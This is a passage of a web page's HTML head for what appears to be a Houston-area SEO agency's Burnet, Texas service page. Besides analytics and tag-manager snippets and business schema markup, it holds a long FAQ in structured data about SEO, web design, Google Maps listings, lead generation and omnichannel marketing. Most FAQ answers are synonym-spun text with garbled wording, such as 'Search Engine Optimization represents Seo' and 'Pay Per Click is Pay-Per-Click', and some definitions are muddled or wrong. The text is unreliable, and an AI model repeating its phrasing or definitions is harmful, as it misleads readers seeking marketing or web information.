  gtag('config', 'UA-145255752-1');
</script>

<script>
  !function(){var analytics=window.analytics=window.analytics||[];if(!analytics.initialize)if(analytics.invoked)window.console&&console.error&&console.error("Segment snippet included twice.");else{analytics.invoked=!0;analytics.methods=["trackSubmit","trackClick","trackLink","trackForm","pageview","identify","reset","group","track","ready","alias","debug","page","once","off","on","addSourceMiddleware","addIntegrationMiddleware","setAnonymousId","addDestinationMiddleware"];analytics.factory=function(e){return function(){var t=Array.prototype.slice.call(arguments);t.unshift(e);analytics.push(t);return analytics}};for(var e=0;e<analytics.methods.length;e++){var key=analytics.methods[e];analytics[key]=analytics.factory(key)}analytics.load=function(key,e){var t=document.createElement("script");t.type="text/javascript";t.async=!0;t.src="https://cdn.segment.com/analytics.js/v1/" + key + "/analytics.min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n);analytics._loadOptions=e};analytics._writeKey="5pJLdEVCJytALeXrgdAKXfvwWSGSIxKW";;analytics.SNIPPET_VERSION="4.15.3";
  analytics.load("5pJLdEVCJytALeXrgdAKXfvwWSGSIxKW");
  analytics.page();
  }}();
</script>
<meta name="p:domain_verify" content="65da03345886ad4a4cdcf8d57a2f6ef3"/>
<script type="application/ld+json">
{"@context":"http://schema.org","@type":"LocalBusiness","additionalType":["https://en.wikipedia.org/wiki/Search_engine_optimization","https://en.wikipedia.org/wiki/Digital_marketing","https://en.wikipedia.org/wiki/Email_marketing","https://en.wikipedia.org/wiki/Search_engine_marketing","https://en.wikipedia.org/wiki/Social_media_marketing","https://en.wikipedia.org/wiki/Video_advertising","https://en.wikipedia.org/wiki/Content_marketing","https://en.wikipedia.org/wiki/Mobile_marketing","https://en.wikipedia.org/wiki/Online_advertising","https://en.wikipedia.org/wiki/Pay-per-click","https://en.wikipedia.org/wiki/Marketing_strategy","https://en.wikipedia.org/wiki/Digital_marketing_system","https://en.wikipedia.org/wiki/Online_advertising","https://en.wikipedia.org/wiki/Yoast_SEO","https://en.wikipedia.org/wiki/Web_design","https://en.wikipedia.org/wiki/Website","https://en.wikipedia.org/wiki/WorldWideWeb","https://en.wikipedia.org/wiki/Web_developer","https://en.wikipedia.org/wiki/Search_engine","https://en.wikipedia.org/wiki/Search_algorithm","https://en.wikipedia.org/wiki/Web_content_management_system","https://en.wikipedia.org/wiki/Lists_of_websites","https://en.wikipedia.org/wiki/Site_map","https://en.wikipedia.org/wiki/Web_development","https://en.wikipedia.org/wiki/Web_hosting_service","https://en.wikipedia.org/wiki/Web_template_system","https://en.wikipedia.org/wiki/Database","https://en.wikipedia.org/wiki/Social_media","https://en.wikipedia.org/wiki/Blog","https://en.wikipedia.org/wiki/Google_Maps","https://en.wikipedia.org/wiki/Internet","https://en.wikipedia.org/wiki/Web_indexing","https://en.wikipedia.org/wiki/SEM","https://en.wikipedia.org/wiki/Google_Ads","https://en.wikipedia.org/wiki/Web_analytics","https://en.wikipedia.org/wiki/Direct_marketing","https://en.wikipedia.org/wiki/Video_search_engine","https://en.wikipedia.org/wiki/Houston"],"url":"https://foundmeonline.com","name":"Found Me Online","description":"Found Me Online is a full-service internet marketing, web development, and Houston SEO company.","logo":"https://foundmeonline.com/wp-content/uploads/2021/03/fmologo.jpg","image":"https://foundmeonline.com/wp-content/uploads/2021/04/CTA-Home-page-New-1.png","priceRange":"","hasMap":"https://www.google.com/maps?cid=5479387918408962471","email":"foundmeonlinellc@gmail.com","telephone":"+1-866-207-7477","openingHours":["Mon - Sat: 9 a.m. - 7 p.m."],"sameAs":["https://www.facebook.com/foundmeonline","https://www.instagram.com/foundmeonline/","https://twitter.com/foundmeonlineUS","https://www.pinterest.com/foundmeonlinespring/","https://www.linkedin.com/company/found-me-online-houston","https://www.yelp.com/biz/found-me-online-spring","https://www.blogger.com/profile/02440826211354163960","https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA","http://www.pearltrees.com/foundmeonline","https://myspace.com/fmospring","https://www.manta.com/c/mk7v65w/found-me-online","http://www.brownbook.net/business/45230164/found-me-online","https://vimeo.com/foundmeonline","https://www.goodreads.com/user/show/91553511-found-me"],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"35"},"address":{"@type":"PostalAddress","addressLocality":"Spring","addressRegion":"TX","postalCode":"77389","streetAddress":"23820 Lenze Rd. #C"},"geo":{"@type":"GeoCoordinates","latitude":"30.105440","longitude":"-95.531180"}}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-538L6V2K');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z3HTCDVEXB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z3HTCDVEXB');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"siteID":0,"siteName":"","visitorIP":"173.231.203.151","pageTitle":"Found Me Online | SEO Services Burnet Texas","pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Found Me Online","pagePostDate":"August 5, 2023","pagePostDateYear":2023,"pagePostDateMonth":8,"pagePostDateDay":5,"pagePostDateDayName":"Saturday","pagePostDateHour":2,"pagePostDateMinute":41,"pagePostDateIso":"2023-08-05T02:41:32+00:00","pagePostDateUnix":1691203292,"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"","deviceManufacturer":"","deviceModel":"","postCountOnPage":1,"postCountTotal":1,"geoCloudflareCountryCode":"US","geoCountryCode":"(no geo data available)","geoCountryName":"(no geo data available)","geoRegionCode":"(no geo data available)","geoRegionName":"(no geo data available)","geoCity":"(no geo data available)","geoZipcode":"(no geo data available)","geoLatitude":"(no geo data available)","geoLongitude":"(no geo data available)"};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<style></style>
	<meta name="generator" content="Elementor 3.25.3; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">


<script type="application/ld+json" class="saswp-schema-markup-output">
[{
    "@context": "https://schema.org/",
    "@type": "FAQPage",
    "@id": "https://foundmeonline.com/texas/burnet/#FAQPage",
    "headline": "FAQ",
    "keywords": "Found Me Online, seo consultant, search engine optimization experts, seo online services, seo consultant, search engine optimization consultants, seo consultant services, consultant for seo, search engine optimization consultant, seo consultant company, seo expert, search engine optimization expert, local seo expert, online marketing expert, digital marketing expert, local seo expert, seo expert usa, top seo experts, google seo expert, local seo marketing, local seo company, best local seo company, local seo, seo specialist near me, best seo company, best digital marketing agency, seo agency",
    "datePublished": "2021-09-23T00:00:00Z",
    "dateModified": "2021-09-23T00:00:00Z",
    "dateCreated": "2021-09-23T00:00:00Z",
    "author": {
        "@type": "Person",
        "name": "Found Me Online",
        "url": "https://foundmeonline.com/author/found-me-online-2-2/",
        "sameAs": [
            "https://foundmeonline.com",
            "https://www.facebook.com/foundmeonline",
            "foundmeonlineUS",
            "https://www.instagram.com/foundmeonline/",
            "https://www.linkedin.com/company/found-me-online-houston",
            "https://myspace.com/fmospring",
            "https://www.pinterest.com/foundmeonlinespring/",
            "https://soundcloud.com/user-565101518-302351548",
            "https://foundmeonline.tumblr.com/",
            "https://www.youtube.com/channel/UCELse8lWMbYPaIsRTHvbMkA"
        ],
        "image": {
            "@type": "ImageObject",
            "url": "https://secure.gravatar.com/avatar/cfb8a21799f10257ec1564158ee50e1d?s=96&d=mm&r=g",
            "height": 96,
            "width": 96
        }
    },
    "mainEntity": [
        {
            "@type": "Question",
            "name": "What are professional SEO services?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Search Engine Optimization solutions are search engine optimization services meant to boost presence and inevitably organic search traffic to sites. These are typically supplied by companies or consultants that are experts in all aspects of SEO."
            }
        },
        {
            "@type": "Question",
            "name": "Are SEO services worth it?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "If you’re a little, one-person shop, then SEO is still a really essential investment, but it may make more feeling to execute Search Engine Optimization on your own than to hire a firm to manage it for you. To address the concern, yes, Search Engine Optimization is a valuable investment as well as is worth the financial investment."
            }
        },
        {
            "@type": "Question",
            "name": "Does SEO require coding?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The short solution is: no, Search Engine Optimization usually does not need much (or any) hands-on coding. You can absolutely do a fine job of Search Engine Optimization without touching code. Yet the longer solution is that yes, a common sense of how programs functions, or also a capacity to do a little coding yourself, is always a beneficial ability to have."
            }
        },
        {
            "@type": "Question",
            "name": "What does an SEO expert do?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "A Search Engine Optimization specialist does web page optimization throughout a website to make sure search results page matter and also to develop a favorable customer experience, expanding website traffic, lead volume, and brand name recognition."
            }
        },
        {
            "@type": "Question",
            "name": "What does SEO cover?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In simple words, search engine optimization (SEO) is the procedure of making modifications to your website style as well as material in order to assist it to show up on search engines. By optimizing your site for an online search engine, you can enhance your presence with organic, or unpaid, online search engine outcomes."
            }
        },
        {
            "@type": "Question",
            "name": "How many types of SEO are there?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The three sorts of Search Engine Optimization are On-page Search Engine Optimization– Anything on your website– Blogs, item duplicates, internet duplicates. Off-page SEO– Anything which takes place away from your site that aids with your SEO Approach- Backlinks. Technical Search Engine Optimization– Anything technological carried out to boost Look Rankings– site indexing to help crawler crawling."
            }
        },
        {
            "@type": "Question",
            "name": "What is local SEO for small business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Neighborhood SEO is the procedure of making your firm visible for geographically relevant searches. It is an effective way to market your local business online. It helps businesses advertise their product or services to regional consumers at the specific time they are searching for them online."
            }
        },
        {
            "@type": "Question",
            "name": "How do you know if you need local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "If you’re uncertain if you require local SEO, a simple method of identifying if you need it or otherwise is by simply doing some look for key phrases you believe your customers are looking for to locate your items and/or solutions. If you happen to see Google Maps turn up for your search, then you’re going to require neighborhood Search Engine Optimization."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between SEO and local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Below’s the difference. While traditional SEO focuses on improving your website’s visibility on a national or worldwide scale, regional SEO permits you to record local search regions to get in touch with searchers in your location."
            }
        },
        {
            "@type": "Question",
            "name": "What comes under local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Local Search Engine Optimization is a SEO (Search Engine Optimization) approach that helps your organization be a lot more noticeable in neighborhood search results on Google. Any kind of company that has a physical place or offers a geographic location can gain from regional SEO."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a poor website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "As Well Many Aspects Jumbling the Page Besides a clear message, the website ought to have a clear layout. If the web page is littered, it ends up being hard to navigate, triggering site visitors to leave. Arngren.net is a good instance of negative design. It is feasible to display a great deal of material without littering the web page."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a website attractive?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The internet site colors, fonts, button designs, heading dimensions, image designs, photo sizes, and backgrounds are among the items to keep consistent. While every one of these aspects belongs to what makes a web site aesthetically appealing, they are all family member."
            }
        },
        {
            "@type": "Question",
            "name": "What does custom design mean?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The interpretation of personalized is constructed to a particular order or specifications. An instance of customized made use of as an adjective remains in the expression “a customized wedding celebration gown,” which indicates a dress that was made to the bride’s specifications. adjective."
            }
        },
        {
            "@type": "Question",
            "name": "How many hours does it take to design a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The web style time price quote varies within 15-80 hrs. The time of landing page advancement begins from 20 hours. It can differ depending on the computer animation intricacy as well as various other project demands."
            }
        },
        {
            "@type": "Question",
            "name": "How long does a logo design take?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Granted, some steps can be decreased and even eliminated, but in basic, a solid logo can take anywhere in between 10 as well as 30+ hours. Most of the logo designs I personally do drop in the 15-20 hour variety."
            }
        },
        {
            "@type": "Question",
            "name": "What is Web Design Service?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Website design with your customer in mind. These consist of WordPress internet sites as well as eCommerce options concentrated on use as well as responsive style, innovative branding solutions that inject character right into your business, and custom shows for concepts that you need aid bringing to fulfillment."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between website design and development?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "web growth: What’s the distinction? Internet design is the aesthetic look of a website as well as the functionality from an individual’s point of view. Web development is the process of coding an internet site to create the designated layout utilizing programming languages like CSS, HTML, JavaScript, Python, Ruby on Rails, and more."
            }
        },
        {
            "@type": "Question",
            "name": "What do Web designers produce?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Internet developers plan, develop, and also code websites and also web pages, many of which incorporate messages with audio, pictures, graphics as well as video clip clips. An internet developer is in charge of developing the design as well as the layout of a website or website. It and also can indicate servicing an all-new website or updating an already existing site."
            }
        },
        {
            "@type": "Question",
            "name": "What are the 4 stages of web design?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, the internet layout process includes 4 major stages: job discovery, ideation and also info style, interface layout, as well as testing, and also examination after launch. Allow’s go deeper into what each phase consists of and what deliverables you’ll get."
            }
        },
        {
            "@type": "Question",
            "name": "What are web tools?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "An internet device can consist of one or more tools that use input data entered in a client application, process it, and return results in the form of functions, maps, records, or data."
            }
        },
        {
            "@type": "Question",
            "name": "Do websites need maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Regularly updating and also preserving your site is vital to making sure that your site is performing at full capacity. Similar to vehicles, websites require upkeep to operate effectively. Correctly preserving your website aids to make sure website protection, raise the number of new site visitors, boost returning traffic, as well as more."
            }
        },
        {
            "@type": "Question",
            "name": "What is website maintenance process?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Site upkeep is the procedure of inspecting to see whether your internet site is healthy and balanced and also carrying out well. It’s regarding staying on par with safety and security updates, fresh web content, urging web traffic growth, as well as seeing to it your site site visitors are pleased."
            }
        },
        {
            "@type": "Question",
            "name": "What maintenance does a website need?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Web site maintenance is the act of regularly inspecting your website for problems and errors as well as maintaining it upgraded as well as relevant. This needs to be done on a regular basis in order to keep your website healthy, urge continued web traffic development, and strengthen your SEO and Google rankings."
            }
        },
        {
            "@type": "Question",
            "name": "Is it difficult to maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Developing an effective site is effort – at the extremely least it involves layout and Search Engine Optimization know-how– and consequently, self-builds are exceptionally inefficient. As opposed to exerting all your energy constructing an internet site, your time is a lot better invested doing what you do best– running your service."
            }
        },
        {
            "@type": "Question",
            "name": "How often is website maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "This suggests carrying out thorough maintenance a minimum of when a week. On a once a week basis, you should be updating your blog and also any kind of items that you market. Any kind of website which is currently focusing on its Search Engine Optimization as well as search traffic metrics will certainly likewise desire to take on internet site maintenance their site much more consistently than many."
            }
        },
        {
            "@type": "Question",
            "name": "What is involved in website maintenance?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Site maintenance is the procedure of checking to see whether your website is healthy and balanced and also performing well. It has to do with staying on top of security updates, fresh material, motivating traffic development, as well as making certain your internet site visitors enjoy it."
            }
        },
        {
            "@type": "Question",
            "name": "How much time does it take to maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The sincere answer is that site maintenance can take anything from a few mins a month to full-time support. One of the most crucial points is that you have proper systems in the area as well as keep your site on a regular basis."
            }
        },
        {
            "@type": "Question",
            "name": "What happens if you don't maintain your website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What Takes place When You Do Not Maintain Your Website. If you don’t carry out reoccurring upkeep on a website your internet site will certainly begin to run slow, stop transforming leads or sales, possibly be residence to malware, or perhaps quit working totally."
            }
        },
        {
            "@type": "Question",
            "name": "How do I host and maintain a website?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Pick a host. Every internet site requires a host– a web server where all its information is kept for the general public to gain access to at all times. Organizing your very own website is probably too huge an expenditure for your local business, so you’ll require to pick an external host. Depending upon your budget plan, you can select from 2 different courses."
            }
        },
        {
            "@type": "Question",
            "name": "What is database host name?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "The MySQL hostname specifies the place of your MySQL web server as well as the database. If you wish to connect to the details in a MySQL database, you’ll require to understand the hostname. Once more, the hostname is usually localhost, which shows that the data source is operating on the exact same web server as your application (e.g. WordPress)."
            }
        },
        {
            "@type": "Question",
            "name": "Can I use Google Maps in marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps advertising and marketing is a process where businesses consist of relevant information in their Google My Company profile, like hours of solution and customer reviews, to rank higher in search outcomes. Google Maps advertising and marketing are helpful for big and also small businesses alike, particularly due to Google Maps Citizen 3-Pack."
            }
        },
        {
            "@type": "Question",
            "name": "How important is Google Maps for business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps Helps Individuals Discover Your Company The individual can conveniently see their alternatives before making a decision to see or contacting a business. Google Maps functions as both an online search engine to discover business customers are searching for, and afterward as a map to guide individuals to that area."
            }
        },
        {
            "@type": "Question",
            "name": "How would you increase the revenue of Google Maps?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google Maps makes a lot of its income from search ads that are presented based on customer search. An extra source of profits is marketing dynamic mapping information to different data customers such as metropolitan web traffic control offices."
            }
        },
        {
            "@type": "Question",
            "name": "What are the disadvantages of Google Maps?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Limited Accuracy Occasionally, ambiguities and problems in location data may produce a route that doesn’t take you to the location you expect. Google Maps does not have red-hot information on unusual problems, such as roadways damaged by climate, blocked by road fairs, or changed by recent construction jobs."
            }
        },
        {
            "@type": "Question",
            "name": "Why my business is not on Google Map?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "One of the most usual reasons that your business isn’t turning up on Google Maps is due to the fact that your organization does not have location authority. If your GMB listing (area) does not have area authority, you will certainly need to be in close closeness or standing straight at your organization area to show up in Google Maps."
            }
        },
        {
            "@type": "Question",
            "name": "How many Google My Business accounts can I manage?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Choose this choice if you take care of 10 or even more companies in the same chain. Bulk confirmation gets rid of the limit of 100 for accounts. Companies that aren’t qualified for bulk verification consist of Businesses with fewer than 10 places."
            }
        },
        {
            "@type": "Question",
            "name": "Can you merge two Google My Business listings?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "To merge Google listings, begin by making certain the replicate listings match your listing’s address specifically. If the addresses match, you can call Google and request that they combine both listings using this type."
            }
        },
        {
            "@type": "Question",
            "name": "How many locations can you have on Google My Business?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google doesn’t enable multiple-location services to publish in any way areas as soon as. You can replicate and paste your message to every location if it is comparable, however, for now, the only way to upload on numerous accounts at the same time is with 3rd event software (more on this later)."
            }
        },
        {
            "@type": "Question",
            "name": "Is Google My Business worth it?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Is Google My Service Worth The Effort For Your Business? Yes, definitely. Complying with a brand or the searcher’s intent, the SERP will provide as much information about an area as it can discover however it is up to organizations to optimize as well as update their account."
            }
        },
        {
            "@type": "Question",
            "name": "Is Google My Business part of SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "It is a vital device to change just how your site reveals in Maps, the Expertise Graph, and natural search engine results. According to the 2020 version of Whitespark’s Local Search Position Factors Study, Google My Service remains to be the most significant vehicle driver of regional SEO success, with testimonials that can be found in the second area."
            }
        },
        {
            "@type": "Question",
            "name": "What is lead generation in direct marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Lead generation, the marketing process of stimulating and also recording the rate of interest in a service or product for the purpose of establishing a sales pipeline, allows firms to support targets until they’re all set to get. The greater high-quality leads you route your sales group to, the more of those leads will certainly result in sales."
            }
        },
        {
            "@type": "Question",
            "name": "How do I get SEO leads?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "There are several resources you can look for feasible Search Engine Optimization leads, whether it’s services in your area or your target area. Browse online directories. There are websites like Yellow Pages, CitySquares, Yelp and so on that can assist you to get SEO leads with the contact details you require like the site, email as well as contact number."
            }
        },
        {
            "@type": "Question",
            "name": "What are the three approaches of lead generation in branding?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, there we go, the three ideal list-building approaches: internet search engine, material advertising and marketing, and of course, social media sites."
            }
        },
        {
            "@type": "Question",
            "name": "What is B2B lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "B2B lead generation is the process of determining the ideal consumers for your item or solution after that attracting them to get. It is an important task for B2B sales as well as advertising and marketing groups."
            }
        },
        {
            "@type": "Question",
            "name": "What percentage of leads turn into sales?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What portion of leads transform into sales? Various sources provide various information. Nevertheless, the most current researches suggest that around 10% to 15% of leads become offers. In order to recognize whether that suffices for your business or not, you need to be able to handle your information and also calculate your leads the appropriate means."
            }
        },
        {
            "@type": "Question",
            "name": "What are the types of lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Lead generation comes under two main classifications: outbound lead generation (cold calls, straight mail, advertising as well as e-mail advertising) and also incoming lead generation (SEO, social media sites, PPC)."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between prospecting and lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Prospecting is even more of a sales group task, while list building will generally come from advertising. However, it’s a lot more effective when both features collaborate."
            }
        },
        {
            "@type": "Question",
            "name": "What is lead generation in digital marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In electronic advertising, lead generation is the process of determining, attracting, and changing on the internet individuals right into potential customers for a company. The technique makes use of online channels, tactics, as well as methods such as e-mail campaigns, paid social media advertisements, or perhaps offering downloadable web content with a landing web page."
            }
        },
        {
            "@type": "Question",
            "name": "What are the three approaches of lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, there we go, the three best list building techniques: search engines, content advertising and marketing, and also naturally, social media sites."
            }
        },
        {
            "@type": "Question",
            "name": "What is PPC lead generation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Pay Per Click is Pay-Per-Click and also it is an efficient advertising and marketing design connected with top search engines. Bing and Google work with this cost-per-click design where advertisers pay firms a fee if their advertisements are clicked on, on the company’s website."
            }
        },
        {
            "@type": "Question",
            "name": "What is the difference between omnichannel and multichannel marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Possibly the difference between omnichannel and also multichannel is best explained simply similar to this: Multichannel suggests numerous networks of interaction. Omnichannel suggests an incorporated technique between multiple networks of interaction."
            }
        },
        {
            "@type": "Question",
            "name": "Why is omnichannel better than multichannel?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Multichannel Retail or Omnichannel Retail Besides, it provides even more emphasis on customers and results in better sales. While multichannel retail does enable customers to make acquisitions with various networks, it’s more vital than ever before to have actually integrated networks."
            }
        },
        {
            "@type": "Question",
            "name": "Why is omnichannel important?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "In order to please their consumers’ need for a remarkable experience, several companies will need to think about various ways to engage their customers with their stores. An omnichannel strategy will this way allow the consumers to use their mobile phones in a physical store to far better their consumer journey."
            }
        },
        {
            "@type": "Question",
            "name": "What comes after omnichannel?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "So, what follows omnichannel? The following action seems to be the fostering of a strategic, incorporated method that concentrates on consumers as well as just how business can be pertinent as well as different in customers’ eyes."
            }
        },
        {
            "@type": "Question",
            "name": "What is an omni channel marketing?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel advertising and marketing is the combination and also the collaboration of the different channels companies utilize to connect with consumers, with the goal of developing a regular brand experience. This consists of physical (e.g. shops) and digital networks (e.g. websites)."
            }
        },
        {
            "@type": "Question",
            "name": "What does B to B sales mean?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Business-to-business (B2B), likewise called B-to-B, is a form of deal in between businesses, such as one involving a producer and also wholesaler, or a dealer and also a seller. Business-to-business describes a company that is carried out between business, instead than between a firm as well as a private customer."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing b2b?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel takes all of the specific networks and also brand name touch factors and also produces a solitary, combined, as well as smooth experience across the entire customer journey. So the emphasis is on optimizing the experience throughout all phases of consumer interaction as well as throughout all channels, screens, and also tools."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing automation?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Omnichannel marketing automation permits clients to obtain prompt material in a personalized means, based upon where they are in the client trip. This suggests the client feels they’re being dealt with less like a sales target and more like a “genuine online individual”."
            }
        },
        {
            "@type": "Question",
            "name": "What makes a great omnichannel experience?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Consumers must experience seamless communications with your brand name. This indicates never needing to repeat details they’ve already given between departments or channels (e.g. changing from call to email) and having the ability to obtain assistance from whichever channel is most convenient."
            }
        },
        {
            "@type": "Question",
            "name": "What is omnichannel marketing example?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "An omnichannel method might offer customers the opportunity to find and also buy online, in-store, or a mix thereof – such as “get online as well as get in-store”. Today, organizations across markets are leveraging omnichannel strategies, consisting of healthcare, retail, finance, innovation, and also extra."
            }
        },
        {
            "@type": "Question",
            "name": "How does local SEO work?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Just How Does Neighborhood SEO Job? At a high-level Neighborhood Search Engine Optimization functions like “normal” Google search. When somebody does a search, Google scans with its index to supply the finest outcomes for that individual’s inquiry. What makes Local SEO special is that Google utilizes various sets of ranking elements to rank the neighborhood search results."
            }
        },
        {
            "@type": "Question",
            "name": "How do I find local citations?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "You can locate structured citations most generally on basic company directory sites like Yelp, regional directories like the Bbb for your area, and also industry-specific directory sites like Tripadvisor."
            }
        },
        {
            "@type": "Question",
            "name": "Is Local SEO important?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Neighborhood Search Engine Optimization helps your business stand out– also if you do not have a site– as well as aids drive even more website traffic to your premises with online leads. Since these leads are from people that are particularly looking for services or products that your organization offers, they are additionally likely to give you a high conversion rate."
            }
        },
        {
            "@type": "Question",
            "name": "Are business directories good for SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "According to MOZ research, internet directories, as well as neighborhood citations, still appear to be a little ranking factor– particularly for regional businesses. Nonetheless, Google’s John Mueller himself has actually stated that directory web links “generally” do not aid with SEO."
            }
        },
        {
            "@type": "Question",
            "name": "Which is the tool where you should add your location for local SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Google My Business is among the most effective neighborhood Search Engine Optimization devices. Having one makes it very easy for clients to locate details about your service such as an address or contact number. Compare services, discover your neighborhood rivals, as well as monitor and also react to evaluations."
            }
        },
        {
            "@type": "Question",
            "name": "How many types of keywords exist?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Four Types of Keywords. There are 4 major types of search phrases: business, transactional, educational, as well as navigational. We’re most likely to determine what these kinds are with a short failure of each kind."
            }
        },
        {
            "@type": "Question",
            "name": "Is SEO location based?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Location-based Search Engine Optimization additionally referred to as geo-targeting, is the technique of optimizing your material to show up for your target location. It’s fair to claim that Google is improving and much better at creating location-based search engine results on more generic topics, where searchers are trying to find something."
            }
        },
        {
            "@type": "Question",
            "name": "What is a local SEO strategy?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What is local SEO? Regional Search Engine Optimization (Seo) is the process of enhancing search engine exposure for regional services, mainly those with brick-and-mortar locations. By adhering to neighborhood Search Engine Optimization’s best methods, businesses can enhance organic traffic from searches performed by customers in close-by locations."
            }
        },
        {
            "@type": "Question",
            "name": "What is SEO knowledge?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "Search Engine Optimization represents Seo, which is the practice of boosting the amount as well as the quality of traffic to your site through organic online search engine outcomes."
            }
        },
        {
            "@type": "Question",
            "name": "What is listing in SEO?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "What is business listing in SEO? The company listing is an on the internet version of the Yellow Pages. Each business listing consists of an index of companies noted alphabetically by industry. Specific access is frequently connected to the matching firm website."
            }
        }
    ],
    "image": {
        "@type": "ImageObject",
        "@id": "https://foundmeonline.com/texas/burnet/#primaryimage",
        "url": "https://foundmeonline.com/wp-content/uploads/2021/03/logo-1-1.jpg",
        "width": "",
        "height": ""
    }
},

{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@context": "https://schema.org/",
            "@type": "SiteNavigationElement",
